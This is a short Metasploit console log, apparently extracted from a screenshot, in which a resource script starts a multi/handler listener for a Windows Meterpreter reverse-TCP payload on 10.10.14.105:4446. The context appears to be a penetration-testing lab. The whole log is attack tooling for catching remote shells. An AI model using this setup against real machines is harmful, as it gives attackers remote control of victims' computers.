 msf > resource /home/e/msf_scripts/auto_listener.rc
[*] Processing /home/e/msf_scripts/auto_listener.rc for ERB directives.
resource (/home/e/msf_scripts/auto_listener.rc)> use exploit/multi/handler
resource (/home/e/msf_scripts/auto_listener.rc)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (/home/e/msf_scripts/auto_listener.rc)> set lhost 10.10.14.105
lhost => 10.10.14.105
resource (/home/e/msf_scripts/auto_listener.rc)> set lport 4446
lport => 4446
resource (/home/e/msf_scripts/auto_listener.rc)> exploit -j -z
[*] Exploit running as background job 1.
resource (/home/e/msf_scripts/auto_listener.rc)> jobs
Jobs
====
Id  Name                     Payload                          Payload opts
--  ----                     -------                          ------------
1   Exploit: multi/handler  windows/meterpreter/reverse_tcp  tcp://10.10.14.105:4446